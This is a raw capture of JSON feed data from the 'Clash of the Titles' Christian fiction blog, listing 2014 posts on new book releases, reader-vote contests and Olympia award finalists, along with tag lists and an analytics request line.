gardner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Betsy Duffy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christina Rich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Julianna Deering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Laurie Myers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"March new releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sandy Nadeau"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valerie Comer"}],"title":{"type":"text","$t":"March New Releases Clash"},"summary":{"type":"text","$t":"\n\n\n\n\n\nWhile we tally the scores for the 2014 Olympia, Clash of the Titles's annual contest for pre-published writers, have a look at these spectacular new releases, hand-picked just for you. After you've chosen your favorite, let us know which it is by casting your vote in the survey box below.\n\n\n\nWe wish our contestants all the best!\n\n\n\n\n\nMandy will risk everything to protect her guests and her "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3231023412890334767"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3231023412890334767"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/04\/march-new-releases-clash.html","title":"March New Releases Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsNtzoxdJKoImrhxmarWk99UIacpJftDdFTZMmryaNX-Q5OU7I7KHOqmtO3ApObXgldoN65BvgyUdM-kKmAY-WJu0zummhKsiiCjy0Km6A4Kfus6oiUF7CRk6HnMibS7V4qTiOax9uad0\/s72-c\/RedGold_w4950_680.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-8503928516566008176"},"published":{"$t":"2014-04-16T02:00:00.000-04:00"},"updated":{"$t":"2014-04-16T02:00:07.747-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"betrayal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"friendship"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keisha Bass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Permanent Resident at the Purse Table"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relationships"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self-esteem"}],"title":{"type":"text","$t":"Permanent Resident at the Purse Table, a COTT Feature"},"summary":{"type":"text","$t":"\n\n\n\n“Keisha’s debut novel is a sweet reminder of the redeeming power of love, along with a dose of drama between good friends! Her characters are so relatable because they’re imperfect people who’ve made some serious mistakes—just like the rest of us!”\n\n-Michelle Stimpson,nNational Bestselling Author\n\n\n\n\n\n\n\n\nAbout the book:\n\nIf you’re size six, you dance. If you’re Ava Alexander, you watch the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8503928516566008176"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/8503928516566008176"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/04\/permanent-resident-at-purse-table-cott.html","title":"Permanent Resident at the Purse Table, a COTT Feature"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4l3d_4bl6H7AciZpCZj9uN60KAXZ8XbrWykFRxgWHDCMrbobv6b_qDL_ojDPoRj6G2DZBsSXgyun6vmPCcEan9t2FVlH0c3EmGhra8aeIta9gbJZ76oqcnM3vb1PALeeiABKx3n14zaI\/s72-c\/permanent+resident+at+the+purse+table.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7968511845491682338"},"published":{"$t":"2014-04-09T02:00:00.000-04:00"},"updated":{"$t":"2014-04-09T02:00:03.465-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christine Lindsay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faith"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ireland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Londonderry Dreaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"}],"title":{"type":"text","$t":"Escape to Ireland in \"Londonderry Dreaming\""},"summary":{"type":"text","$t":"\n\n\n\n\n\n\u0026nbsp;\"If you need one of those “Ahh…” moments, consider taking a trip with Keith and Naomi and read Londonderry Dreaming\"\n\n--Sandy Ardoin, Romance Author and Blogger\n\n\n\n\n\nAbout Londonderry Dreaming:\nAcclaimed New York artist, Naomi Boyd, and music therapist, Keith Wilson, loved one another five years ago, until her grandfather with his influence over Naomi separated them.\n\nThat root of "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7968511845491682338"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7968511845491682338"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/04\/escape-to-ireland-in-londonderry.html","title":"Escape to Ireland in \"Londonderry Dreaming\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbgMtAul84ZyNSScGVvDrgbpxS7K2wp20gEXy8S5tKgKIl0Li2388lp5wmgWNFLxk8ZCymP7uLJHWC1gr3wQ58Qm2vCSlzrCN12s2LJggl7mDXLmKDk2U1tozzmruQH2D9nFIm9m1N54\/s72-c\/Alliance+Banner+5.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6253261361982950867"},"published":{"$t":"2014-03-27T04:00:00.000-04:00"},"updated":{"$t":"2016-05-19T13:30:25.399-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cancer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"heartache"},{"scheme":"http://www.blogger.com/atom/ns#","term":"high school"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Laura Jackson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Worth the Wait"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"}],"title":{"type":"text","$t":"Worth the Wait--A Win Worth Waiting for!"},"summary":{"type":"text","$t":"\n\n\n\nAll the best things in life are worth striving for,\nsuch as Christmas, babies,\n\u0026nbsp;and winning at Clash of the Titles!\u0026nbsp;\n\nOur latest winner is a YA novel that, according to one of our voters, is the \"perfect high school drama.\"\u0026nbsp;\n\nThe readers have spoken!\n\nHats off to you, Laura, for your smashing win!\n\nTo celebrate Worth the Wait's win, the e-book will be on sale for $1.99 now "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6253261361982950867"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6253261361982950867"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/03\/worth-wait-win-worth-waiting-for.html","title":"Worth the Wait--A Win Worth Waiting for!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh637cAwK70njv3I6_bkVNuU8_-W_HzS_kFQWJznRF29oSGGGtiKk-NKpajzrC1OE-2IVQx5sPNPE2VcKwja4uMOMlHNOA9SYpLC7LgkXHVEUpugn_i9kBKnw3Q8tiMDRcvVr8cOe4699c\/s72-c\/worth+the+wait.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3617744819320029951"},"published":{"$t":"2014-03-26T03:00:00.000-04:00"},"updated":{"$t":"2016-05-20T02:53:14.681-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finalists"},{"scheme":"http://www.blogger.com/atom/ns#","term":"olympia award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publishing journey"}],"title":{"type":"text","$t":"Olympia Finalists!"},"summary":{"type":"text","$t":"\nMeet our 2014 Olympia Finalists!\n\n\n\n\n\nThe competition was stiff, but c. joy allen, Jennifer Rodewald, and Pegg Thomas have risen to the top. This week starts Round Three of the Olympia. The winner will be announced on May 5th, 2014. We’re all holding our collective breath to find out who that will be, but in the meantime I asked each of our finalists a few questions...\n\nQ: What genre and how "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3617744819320029951"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3617744819320029951"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/03\/olympia-finalists.html","title":"Olympia Finalists!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZnprrcfzpeX-78PDZj9_rg9HNcybF2P5osAp8ewA_hv9oAWmykTpe9mpbLJk1-IbUNbxH7-FydWVNJgqi-kN13ttp2NY54RFPGvVWHuI6X6r0KosFjnV_sNghRyZge2AwjOeSLJdbWAMI\/s72-c\/Finalists+headshot+banner+cropped.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-6343711674699771925"},"published":{"$t":"2014-03-19T08:46:00.000-04:00"},"updated":{"$t":"2014-03-20T21:11:47.327-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christine Lindsay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davalynn Spencer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keisha Bass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Laura Jackson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stephanie Landsem"}],"title":{"type":"text","$t":"Spring Has Sprung at Clash of the Titles! "},"summary":{"type":"text","$t":"\n\n\n\nSpring Has Sprung!\u0026nbsp;\n\n\nAnd so have these brand new must-read Christian novels.\n\nClash of the Titles brings you five novels of every variety. There's something for everyone! Enjoy these blurbs, then scroll to vote and help send your favorite novel to COTT's annual Laurel Award.\u0026nbsp;\n\nBut first, a shout-out to Diana Montgomery who is the WINNER of our March Book-bundle Giveaway. Woot! "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6343711674699771925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/6343711674699771925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/03\/spring-has-sprung-at-clash-of-titles.html","title":"Spring Has Sprung at Clash of the Titles! "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSimICnQWctiQQ-rFoLclu8HZkh24FCT2dM3XILricMn-9H-eAR08vZ1zhmXdHk-6ig67Reh6f1TpRnWLekDAaPx_pjBu2k0rDGPfoXTA44NC5BJryzVryQBwhpKa7o0eAlz2AsavdWUw\/s72-c\/cowboy+takes+a+wife.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-4191363062030661160"},"published":{"$t":"2014-03-12T03:30:00.000-04:00"},"updated":{"$t":"2014-03-12T03:30:00.897-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Early Christians"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jerusalem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rebekah's Treasure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roman Times"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sylvia Bambola"}],"title":{"type":"text","$t":"History Come to Life in \"Rebekah's Treasure\"--Plus, GIVEAWAY!"},"summary":{"type":"text","$t":"\n\n\nGiveaway found after today's featured novel...\n\n\n\n\n\nA cross between Francine River’s A Voice in the Wind and Joel Rosenberg’s The Copper Scroll, Rebekah’s Treasure, with its combination of history and suspense, will capture readers right from the start.\n\n\nAbout Rebekah’s Treasure:\nSet in 70 A.D. Jerusalem, Rebekah’s Treasure takes readers to war-torn Israel, mixing history with a tale of love "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4191363062030661160"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/4191363062030661160"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/03\/history-come-to-life-in-rebekahs.html","title":"History Come to Life in \"Rebekah's Treasure\"--Plus, GIVEAWAY!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKZjXQODkqTpnROoXtmk9KkDFRErV_adzY6y3HYv0LT26LAU0Y3RBHfKj6x3rmWDttjZdQlxk7LpAsVN-WnvT3F0K7mwvGKcgjLxmnTz3nEXtJc8juGPht4hZ2WGACzjrDyk51Fu3MWuY\/s72-c\/RTreasureFrontcover.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7595914102366093863"},"published":{"$t":"2014-02-28T00:30:00.000-05:00"},"updated":{"$t":"2014-02-28T00:30:00.800-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"January Releases winner"}],"title":{"type":"text","$t":"And the winner of the January Releases..."},"summary":{"type":"text","$t":"\nJune Foster and Ryan's Father.\n\nCongratulations, June!\n\n\n\nThank you to everyone who participated.\n\n\n\n\n\n\n\n\n\n\nAbout the Book:\n\n\n\nThe rippling influence of Ryan\nReid’s immoral mother and absent father makes a mark on his soul leaving him to\nbattle same sex attraction. When the young school teacher asks Jesus into his\nlife, he thinks he’ll be free though no amount of prayer changes him. Ryan\nwants "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7595914102366093863"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7595914102366093863"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/02\/and-winner-of-january-releases.html","title":"And the winner of the January Releases..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgutfzRangU9GV_OflY9bfDXAtwNy0nW53XzQYzXTO0qtX3Z86Ur3LEUw-2IBHVKil2l66IM_QOwt8v2yHb_l3dksdAlHR1Pf_EGSfEcYfZwkuGnzLgu5OBKsYFVKitVHr8BiwExYj13JPD\/s72-c\/JanCOTTRyans+Father.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-9077846588797131777"},"published":{"$t":"2014-02-19T00:30:00.000-05:00"},"updated":{"$t":"2016-05-20T02:45:28.788-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Betrayed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Darlene Franklin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homefront Dreams"},{"scheme":"http://www.blogger.com/atom/ns#","term":"June Foster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lillian Duncan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lisa Lickel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rebekah's Treasure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ryan's Father"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sylvia Bambola"}],"title":{"type":"text","$t":"Clash of the Titles Presents Intriguing January Releases-Vote Now"},"summary":{"type":"text","$t":"\nIn the Winter Doldrums between\nPost-Valentine’s Day and Easter,\u0026nbsp;\n\nwe all need a little pick-me-up.\n\nWe at COTT are pleased to\npresent these amazing stories for you—from Biblical times to World War Two to\nWitness Protection to Dramatic subjects—something to intrigue every reader.\n\n\n\nCheck out the following New\nReleases. Which one is calling you the loudest? Take a moment to browse, then\nmake"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9077846588797131777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/9077846588797131777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/02\/clash-of-titles-presents-intriguing.html","title":"Clash of the Titles Presents Intriguing January Releases-Vote Now"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga2u3zys26OB2A7fAgpEQqvLEDBpL5tudzMG-BrnGyYfPmC2AuDZG6QOog7XTIX6HeUVDOI5h0Qe4-_tHwHOJUADrPTc-kJGgwUXU2Ohgn8fdTp9vXzTGoyOnC8tAP5uuLMjky9D0K9zof\/s72-c\/JanCOTTRyans+Father.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7855556222888715292"},"published":{"$t":"2014-02-14T18:30:00.000-05:00"},"updated":{"$t":"2016-05-20T16:13:50.339-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacey Williams"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love Inspired"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New releases"}],"title":{"type":"text","$t":"Lacy Williams's Return of the Cowboy Doctor "},"summary":{"type":"text","$t":"\n\nIt's February, the month of romance! So here's a book to make your heart go pitter-patter.\n\nLacy Williams's Return of the Cowboy Doctor was one of our January runner-ups. Today I am thrilled to give you a closer look!\n\n~~~\n\n\n\n\n\n\nPURCHASE BOOK\n\n\nAbout the Book\nTwo years shy of his medical degree, cowboy Maxwell White is out of money. So, he's back in Bear Creek, Wyoming, working part-time for "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7855556222888715292"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7855556222888715292"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2014\/02\/lacy-williamss-return-of-cowboy-doctor.html","title":"Lacy Williams's Return of the Cowboy Doctor "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh63mwkztw4jhqu4iDIUQ0EYAXiFHHPkztIzyBCJLc8oFnfu7rf5MbVi7mV2kcCwrvmN28gPQjDVCq72Vzzu9Ei88Eh_Xsvk7I6l_ykNx81sQu2Hd1a1SfQ_5ew4_y8br4XPEmDH0hXhIA\/s72-c\/Return+of+Cowboy+Doctor.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1684778878&t=pageview&_s=1&dl=http%3A%2F%2Fwww.clashofthetitles.com%2F2012%2F02%2Finterview-with-clasher-nancy-kimball.html&ul=en-us%40posix&dt=Interview%20with%20Clasher%20Nancy%20Kimball%20-%20Clash%20of%20the%20Titles&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1194453667&gjid=159226708&cid=570143902.1769038610&tid=UA-78112155-1&_gid=2058220878.1769038610&_r=1&_slc=1&z=2114517557
body_size: -453
content:
2,cG-FRGXQ7K0ZD

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.clashofthetitles.com/feeds/posts/summary/-/featured%20video?max-results=6&orderby=published&alt=json-in-script&callback=jQuery183020704509796547987_1769038609598&_=1769038611756
body_size: 10374
content:
// API callback
jQuery183020704509796547987_1769038609598({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771"},"updated":{"$t":"2025-03-27T03:54:04.007-04:00"},"category":[{"term":"clash of the titles"},{"term":"cott"},{"term":"Christian fiction"},{"term":"michelle massaro"},{"term":"april gardner"},{"term":"clash winner"},{"term":"romance"},{"term":"Jennifer Slattery"},{"term":"Lisa Lickel"},{"term":"COTT blog alliance"},{"term":"laurel award"},{"term":"author interviews"},{"term":"contests"},{"term":"delia latham"},{"term":"featured book"},{"term":"tournament of champions"},{"term":"Amanda Flower"},{"term":"historical fiction"},{"term":"New releases"},{"term":"featured video"},{"term":"contest"},{"term":"olympia award"},{"term":"Amish fiction"},{"term":"April W Gardner"},{"term":"Marylu Tyndall"},{"term":"Christine Lindsay"},{"term":"Fiction"},{"term":"mystery"},{"term":"Marianne Evans"},{"term":"Naomi Musch"},{"term":"excerpts"},{"term":"gail pallotta"},{"term":"historical romance"},{"term":"suspense"},{"term":"Karen Witemeyer"},{"term":"elaine marie cooper"},{"term":"inspirational romance"},{"term":"romantic moment"},{"term":"roseanna white"},{"term":"shellie neumeier"},{"term":"Splashdown Books"},{"term":"best hook"},{"term":"gut-wrenching"},{"term":"speculative fiction"},{"term":"Anne Patrick"},{"term":"Fairer Than Morning"},{"term":"ann gaylia o'barr"},{"term":"destiny's dream"},{"term":"enter to win free books"},{"term":"finalists"},{"term":"Christmas"},{"term":"Clare Revell"},{"term":"Diane Graham"},{"term":"Driven"},{"term":"Katie McCurdy"},{"term":"Ryan Grabow"},{"term":"Unpublished excerpts"},{"term":"William Ramirez"},{"term":"conversion scenes"},{"term":"cott book club"},{"term":"drawing winner"},{"term":"historical"},{"term":"most romantic moment2"},{"term":"novels"},{"term":"rosslyn elliott"},{"term":"stray drop of blood"},{"term":"Amish"},{"term":"Christmas Clash of the Titles"},{"term":"Cynthia L Simmons"},{"term":"Dawn Crandall"},{"term":"Erin Rainwater"},{"term":"Hearts Crossing"},{"term":"Rosslyn Elliot"},{"term":"Susan Baganz"},{"term":"Sylvia Bambola"},{"term":"The Green Veil"},{"term":"awards"},{"term":"contemporary romance"},{"term":"giveaway"},{"term":"protagonist"},{"term":"road to deer run"},{"term":"vote"},{"term":"April New Releases"},{"term":"Cathy Bryant"},{"term":"Champion"},{"term":"DeAnna Julie Dodson"},{"term":"Jerusha Agen"},{"term":"Julianna Deering"},{"term":"Lisa Bergren"},{"term":"Literary Contest"},{"term":"Raquel Byrnes"},{"term":"Ruth Reid"},{"term":"Submissions"},{"term":"Tanya Stowe"},{"term":"Texas"},{"term":"a tailor made bride"},{"term":"authors"},{"term":"book give-away"},{"term":"contemporary fiction"},{"term":"faith"},{"term":"janet w. ferguson"},{"term":"laurel winner"},{"term":"michelle griep"},{"term":"olympia winner"},{"term":"pamela thibodeaux"},{"term":"podcast"},{"term":"romance novel"},{"term":"settings"},{"term":"unpubbed authors"},{"term":"winner"},{"term":"A Dream Unfolding"},{"term":"A Familiar Evil"},{"term":"After the Cross"},{"term":"Almost Kiss Clash"},{"term":"Angie Brashear"},{"term":"Back cover blurbs"},{"term":"Best Back Cover Blurb"},{"term":"Beth Wiseman"},{"term":"C.S.Lakin"},{"term":"COTT News"},{"term":"Caryl McAdoo"},{"term":"Chawna Schroeder"},{"term":"Christian literature"},{"term":"Colorado"},{"term":"Erica Vetsch"},{"term":"Excerpt"},{"term":"Hearst Castle"},{"term":"I Am Ocilla"},{"term":"In Honor Bound"},{"term":"In the Manor of the Ghost"},{"term":"Janet Sketchley"},{"term":"Jewel of Persia"},{"term":"Julie Carobini"},{"term":"Karen Baney"},{"term":"Kelly Goshorn"},{"term":"Kristi Ann Hunter"},{"term":"Laura V Hilton"},{"term":"Lena Nelson Dooly"},{"term":"Lucie Ulrich"},{"term":"Lynette Sowell"},{"term":"Macgregor Literary"},{"term":"Mary Ellis"},{"term":"Mike Lynch"},{"term":"Nancy Kimball"},{"term":"New Release"},{"term":"Orphaned Hearts"},{"term":"Rebekah's Treasure"},{"term":"SQ Eads"},{"term":"Sandy Nadeau"},{"term":"Sidney Frost"},{"term":"Texas Roads"},{"term":"This Fine Life"},{"term":"Tina Pinson"},{"term":"Valerie Comer"},{"term":"Veil of Pearls"},{"term":"Waterfall"},{"term":"WhiteFire Publishing"},{"term":"WordWise media"},{"term":"abuse"},{"term":"action-adventure"},{"term":"angela breidenbach"},{"term":"antagonists"},{"term":"author spotlight"},{"term":"birthday celebration"},{"term":"books"},{"term":"caffeine"},{"term":"death clash"},{"term":"dialogue"},{"term":"family"},{"term":"intrigue"},{"term":"jennifer rodewald"},{"term":"jessica Patch"},{"term":"margaret brownley"},{"term":"sharyn kopf"},{"term":"the redemption"},{"term":"tracy krauss"},{"term":"winners"},{"term":"young adult"},{"term":"A Davis Morgan mystery"},{"term":"A Melody for James"},{"term":"A Place in His Heart"},{"term":"A Riverwalk Christmas"},{"term":"A Season for Miracles"},{"term":"A Sharecropper Christmas"},{"term":"A summer in oakville"},{"term":"Ada Brownell"},{"term":"Adam Graham"},{"term":"Al Hajar"},{"term":"Amanda Cabot"},{"term":"Amanda leudeke"},{"term":"Amish Clash"},{"term":"Ann O'Barr"},{"term":"Becky Wade"},{"term":"Blind Trust"},{"term":"Book Covers"},{"term":"CBA market"},{"term":"Canada"},{"term":"Carlene Havel"},{"term":"Cathy Richmond"},{"term":"Christian 